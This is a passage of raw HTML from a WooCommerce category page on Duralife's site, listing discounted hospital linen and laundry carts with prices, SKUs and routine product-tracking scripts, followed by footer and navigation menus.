			window.wpmDataLayer.products[9005] = {"id":"9005","sku":"424-3","price":1520.21,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9005","sku":"424-3","gpf":"woocommerce_gpf_9005","gla":"gla_9005"},"is_variable":false,"type":"simple","name":"424-3 - Extra-Wide Tri-Shelf Linen Cart","category":["Carts","Carts, Closets &amp; Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[9005]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="minimal product type-product post-8969 status-publish onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_tag-linen-cart product_tag-small-tri-shelf-cart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/525-3-tri-shelf-cart/" aria-label="525-3 - Small Tri-Shelf Cart"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Small Tri-Shelf Cart" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://duralife.com/wp-content/uploads/2021/10/525-3_Small-Tri-Shelf-Cart-300x300.jpg 300w, https://duralife.com/wp-content/uploads/2021/10/525-3_Small-Tri-Shelf-Cart-150x150.jpg 150w, https://duralife.com/wp-content/uploads/2021/10/525-3_Small-Tri-Shelf-Cart-100x100.jpg 100w, https://duralife.com/wp-content/uploads/2021/10/525-3_Small-Tri-Shelf-Cart-140x140.jpg 140w, https://duralife.com/wp-content/uploads/2021/10/525-3_Small-Tri-Shelf-Cart-350x350.jpg 350w, https://duralife.com/wp-content/uploads/2021/10/525-3_Small-Tri-Shelf-Cart.jpg 418w" data-nectar-img-src="https://duralife.com/wp-content/uploads/2021/10/525-3_Small-Tri-Shelf-Cart-300x300.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/525-3-tri-shelf-cart/"><h2 class="woocommerce-loop-product__title">525-3 &#8211; Small Tri-Shelf Cart</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>813.56</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;813.56.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>708.11</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;708.11.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/525-3-tri-shelf-cart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8969" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8969" data-product_sku="525-3" aria-label="Add to cart: &ldquo;525-3 - Small Tri-Shelf Cart&rdquo;" rel="nofollow" data-success_message="&ldquo;525-3 - Small Tri-Shelf Cart&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8969" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="8969"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="8969">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[8969] = {"id":"8969","sku":"525-3","price":750.6,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8969","sku":"525-3","gpf":"woocommerce_gpf_8969","gla":"gla_8969"},"is_variable":false,"type":"simple","name":"525-3 - Small Tri-Shelf Cart","category":["Carts","Carts, Closets &amp; Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8969]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="minimal product type-product post-5279 status-publish last onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_cat-featured product_tag-housekeeping-laundry-cart product_tag-laundry-cart product_tag-linen-cart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/560-housekeeping-laundry-cart/" aria-label="560 - Housekeeping Laundry Cart"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Housekeeping Laundry Cart" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://duralife.com/wp-content/uploads/2019/06/560-600x600-300x300.jpg 300w, https://duralife.com/wp-content/uploads/2019/06/560-600x600-150x150.jpg 150w, https://duralife.com/wp-content/uploads/2019/06/560-600x600-100x100.jpg 100w, https://duralife.com/wp-content/uploads/2019/06/560-600x600-140x140.jpg 140w, https://duralife.com/wp-content/uploads/2019/06/560-600x600-500x500.jpg 500w, https://duralife.com/wp-content/uploads/2019/06/560-600x600-350x350.jpg 350w, https://duralife.com/wp-content/uploads/2019/06/560-600x600.jpg 600w" data-nectar-img-src="https://duralife.com/wp-content/uploads/2019/06/560-600x600-300x300.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/560-housekeeping-laundry-cart/"><h2 class="woocommerce-loop-product__title">560 &#8211; Housekeeping Laundry Cart</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,239.53</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,239.53.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,078.86</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,078.86.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/560-housekeeping-laundry-cart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5279" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5279" data-product_sku="560" aria-label="Add to cart: &ldquo;560 - Housekeeping Laundry Cart&rdquo;" rel="nofollow" data-success_message="&ldquo;560 - Housekeeping Laundry Cart&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5279" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="5279"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="5279">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5279] = {"id":"5279","sku":"560","price":1143.59,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5279","sku":"560","gpf":"woocommerce_gpf_5279","gla":"gla_5279"},"is_variable":false,"type":"simple","name":"560 - Housekeeping Laundry Cart","category":["Carts","Carts, Closets &amp; Hampers","Featured"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5279]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="minimal product type-product post-5253 status-publish first onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_tag-dual-shelf-hospital-linen-cart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/557-2-dual-shelf-hospital-linen-cart/" aria-label="557-2 - Dual-Shelf Hospital Linen Cart"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Dual-Shelf Hospital Linen Cart" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://duralife.com/wp-content/uploads/2019/06/557-2_Dual-Shelf-Laundry-Hospital-Cart-1-300x300.jpg 300w, https://duralife.com/wp-content/uploads/2019/06/557-2_Dual-Shelf-Laundry-Hospital-Cart-1-150x150.jpg 150w, https://duralife.com/wp-content/uploads/2019/06/557-2_Dual-Shelf-Laundry-Hospital-Cart-1-100x100.jpg 100w, https://duralife.com/wp-content/uploads/2019/06/557-2_Dual-Shelf-Laundry-Hospital-Cart-1-140x140.jpg 140w, https://duralife.com/wp-content/uploads/2019/06/557-2_Dual-Shelf-Laundry-Hospital-Cart-1.jpg 305w" data-nectar-img-src="https://duralife.com/wp-content/uploads/2019/06/557-2_Dual-Shelf-Laundry-Hospital-Cart-1-300x300.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/557-2-dual-shelf-hospital-linen-cart/"><h2 class="woocommerce-loop-product__title">557-2 &#8211; Dual-Shelf Hospital Linen Cart</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,758.63</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,758.63.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,530.68</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,530.68.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/557-2-dual-shelf-hospital-linen-cart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5253" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5253" data-product_sku="557-2" aria-label="Add to cart: &ldquo;557-2 - Dual-Shelf Hospital Linen Cart&rdquo;" rel="nofollow" data-success_message="&ldquo;557-2 - Dual-Shelf Hospital Linen Cart&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5253" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="5253"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="5253">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5253] = {"id":"5253","sku":"557-2","price":1622.52,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5253","sku":"557-2","gpf":"woocommerce_gpf_5253","gla":"gla_5253"},"is_variable":false,"type":"simple","name":"557-2 - Dual-Shelf Hospital Linen Cart","category":["Carts","Carts, Closets &amp; Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5253]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="minimal product type-product post-5075 status-publish onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_cat-featured product_tag-rolling-shelf-cart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/516-shelf-drawer-cart/" aria-label="516 - Rolling Shelf Cart with Removable Shelves"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Rolling Shelf Cart" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://duralife.com/wp-content/uploads/2019/06/516-600x600-300x300.jpg 300w, https://duralife.com/wp-content/uploads/2019/06/516-600x600-150x150.jpg 150w, https://duralife.com/wp-content/uploads/2019/06/516-600x600-100x100.jpg 100w, https://duralife.com/wp-content/uploads/2019/06/516-600x600-140x140.jpg 140w, https://duralife.com/wp-content/uploads/2019/06/516-600x600-500x500.jpg 500w, https://duralife.com/wp-content/uploads/2019/06/516-600x600-350x350.jpg 350w, https://duralife.com/wp-content/uploads/2019/06/516-600x600.jpg 600w" data-nectar-img-src="https://duralife.com/wp-content/uploads/2019/06/516-600x600-300x300.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/516-shelf-drawer-cart/"><h2 class="woocommerce-loop-product__title">516 &#8211; Rolling Shelf Cart with Removable Shelves</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,865.88</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,865.88.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,624.04</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,624.04.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/516-shelf-drawer-cart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5075" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5075" data-product_sku="516" aria-label="Add to cart: &ldquo;516 - Rolling Shelf Cart with Removable Shelves&rdquo;" rel="nofollow" data-success_message="&ldquo;516 - Rolling Shelf Cart with Removable Shelves&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5075" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="5075"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="5075">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5075] = {"id":"5075","sku":"516","price":1721.48,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5075","sku":"516","gpf":"woocommerce_gpf_5075","gla":"gla_5075"},"is_variable":false,"type":"simple","name":"516 - Rolling Shelf Cart with Removable Shelves","category":["Carts","Carts, Closets &amp; Hampers","Featured"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5075]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="minimal product type-product post-4978 status-publish last onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_tag-linen-cart product_tag-tri-shelf-linen-cart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/500-tri-shelf-linen-cart/" aria-label="500 - Tri-Shelf Linen Cart"><img width="217" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20217%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Tri-Shelf Linen Cart" decoding="async" data-nectar-img-src="https://duralife.com/wp-content/uploads/2019/06/500_Small-Tri-Shelf-Linen-Cart-217x300.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/500-tri-shelf-linen-cart/"><h2 class="woocommerce-loop-product__title">500 &#8211; Tri-Shelf Linen Cart</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,584.26</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,584.26.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,091.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,091.69.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/500-tri-shelf-linen-cart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4978" data-product_sku="500" aria-label="Add to cart: &ldquo;500 - Tri-Shelf Linen Cart&rdquo;" rel="nofollow" data-success_message="&ldquo;500 - Tri-Shelf Linen Cart&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4978" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="4978"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="4978">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4978] = {"id":"4978","sku":"500","price":1157.19,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4978","sku":"500","gpf":"woocommerce_gpf_4978","gla":"gla_4978"},"is_variable":false,"type":"simple","name":"500 - Tri-Shelf Linen Cart","category":["Carts","Carts, Closets &amp; Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4978]['position'] = window.pmw_product_position++;
				</script>
		
</li></ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/page/2/">Next</a></li>
</ul>
</nav>
</div></div></div></div>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="1.0" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="nav_menu-3" class="widget widget_nav_menu"><h4>General Information</h4><div class="menu-general-information-container"><ul id="menu-general-information" class="menu"><li id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a href="https://duralife.com/about-us/">About Us</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://duralife.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-8423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8423"><a href="https://duralife.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8424"><a href="https://duralife.com/warranty/">Warranty</a></li>
</ul></div></div>					</div>
					
											
						<div class="col span_3">
							<div id="nav_menu-2" class="widget widget_nav_menu"><h4>Customer Service</h4><div class="menu-customer-service-container"><ul id="menu-customer-service" class="menu"><li id="menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://duralife.com/contact/">Contact Us</a></li>
<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://duralife.com/questions-answers/">Questions &#038; Answers</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="https://duralife.com/returns/">Returns</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h4>Categories</h4><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-18336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18336"><a href="https://duralife.com/product-category/bath-chairs/">Bath Chairs</a></li>
<li id="menu-item-18337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-18337"><a href="https://duralife.com/product-category/carts-closets-hampers/">Carts, Closets &amp; Hampers</a></li>
<li id="menu-item-18338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18338"><a href="https://duralife.com/product-category/duraglide-transfer-systems/">Duraglide Transfer Systems</a></li>
<li id="menu-item-18339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18339"><a href="https://duralife.com/product-category/reclining-shower-chairs/">Reclining Shower Chair</a></li>
<li id="menu-item-18340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18340"><a href="https://duralife.com/product-category/replacement-parts/">Replacement Parts</a></li>
<li id="menu-item-18341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18341"><a href="https://duralife.com/product-category/shower-chairs/">Shower Chairs</a></li>
<li id="menu-item-18343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18343"><a href="https://duralife.com/categories/">View All</a></li>
</ul></div></div>									
								</div>
														
															<div class="col span_3">
									<div id="text-2" class="widget widget_text"><h4>Duralife Medical Furniture</h4>			<div class="textwidget"><p>Duralife<br />
1376 Ruan Street<br />
Philadelphia, PA 19124</p>
<p><span style="font-weight: 400;">800-443-5433</span><br />
<a class="md-light-link" target="_blank" rel="noopener">sales@duralife.com</a></p>
</div>
		</div><div id="media_image-2" class="widget widget_media_image"><img class="image lazyload" data-src="https://duralife.com/wp-content/uploads/2019/03/credit-card-icons-png-300x46.png" alt="" width="320" height="49" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/49;" /></div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
				<div class="col span_5">
		   
				
  				<div class="widget">			
  				</div>		   
  			<p>© 2024 Duralife. All Rights Reserved. Family Owned and Operated.</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="fullscreen-alt dark">
		<div class="bg-inner"></div>		</div>

		<div id="slide-out-widget-area" class="fullscreen-alt" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8441"><a href="https://duralife.com/about-us/">About Us</a></li>
<li class="megamenu columns-6 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-8337"><a href="https://duralife.com/categories/" aria-haspopup="true" aria-expanded="false">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide-title menu-item-8463"><a href="#" aria-haspopup="true" aria-expanded="false">Column 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8451"><a href="https://duralife.com/product-category/featured/">Featured</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8455"><a href="https://duralife-usa.com/product-category/bath-chairs/" aria-haspopup="true" aria-expanded="false">Bath Chairs</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456"><a href="https://duralife.com/product-category/bath-chairs/premium-bath-chairs/">Premium Line</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457"><a href="https://duralife.com/product-category/bath-chairs/standard-bath-chairs/">Standard Line</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide-title menu-item-8464"><a href="#" aria-haspopup="true" aria-expanded="false">Column 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8459"><a href="https://duralife.com/product-category/shower-chairs/" aria-haspopup="true" aria-expanded="false">Shower Chairs</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460"><a href="https://duralife.com/product-category/shower-chairs/premium-shower-chairs/">Premium Line</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461"><a href="https://duralife.com/product-category/shower-chairs/standard-shower-chairs/">Standard Line</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8465"><a href="https://duralife.com/product-category/shower-chairs/commodes/">Commodes</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8466"><a href="https://duralife.com/product-category/tilt-in-space/" aria-haspopup="true" aria-expanded="false">Tilt-in-Space</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8467"><a href="https://duralife.com/product-category/tilt-in-space/premium-tilt-in-space/">Premium Line</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8468"><a href="https://duralife.com/product-category/tilt-in-space/standard-tilt-in-space/">Standard Line</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide-title menu-item-8470"><a href="#" aria-haspopup="true" aria-expanded="false">Column 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8471"><a href="https://duralife.com/product-category/reclining-shower-chairs/" aria-haspopup="true" aria-expanded="false">Reclining Shower Chairs</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8472"><a href="https://duralife.com/product-category/reclining-shower-chairs/premium-reclining/">Premium Line</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8473"><a href="https://duralife.com/product-category/reclining-shower-chairs/standard-reclining/">Standard Line</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://duralife.com/duraglide-transfer-systems/">Duraglide Transfer Systems</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children hide-title menu-item-8480"><a href="#" aria-haspopup="true" aria-expanded="false">Column 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8481"><a href="https://duralife.com/product-category/carts-closets-hampers/" aria-haspopup="true" aria-expanded="false">Carts, Closets &#038; Hampers</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-8500"><a href="https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/" aria-current="page">Carts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8482"><a href="https://duralife.com/product-category/carts-closets-hampers/hampers/">Hampers</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8485"><a href="https://duralife.com/product-category/replacement-parts/" aria-haspopup="true" aria-expanded="false">Replacement Parts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8486"><a href="https://duralife.com/product-category/replacement-parts/for-chairs/">For Chairs</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8487"><a href="https://duralife.com/product-category/replacement-parts/for-carts-closets-hampers/">For Carts, Closets &#038; Hampers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide-title menu-item-8489"><a href="#" aria-haspopup="true" aria-expanded="false">Column 5</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8490"><a href="https://duralife.com/bariatric/" aria-haspopup="true" aria-expanded="false">Speciality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8493"><a href="https://duralife.com/product-category/bariatric-chairs/">Bariatric</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8494"><a href="https://duralife.com/product-category/pediatric-chairs/">Pediatric</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8495"><a href="https://duralife.com/product-category/accessories/">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8419"><a href="https://duralife.com/shop/">Shop</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="text-3" class="widget widget_text">			<div class="textwidget"><div class="divider-wrap" data-alignment="center"><div style="margin-top: 25px; width: 20%; height: 1px; margin-bottom: 25px;" data-width="20%" data-animate="yes" data-animation-delay="300" data-color="extra-color-3" class="divider-small-border"></div></div>
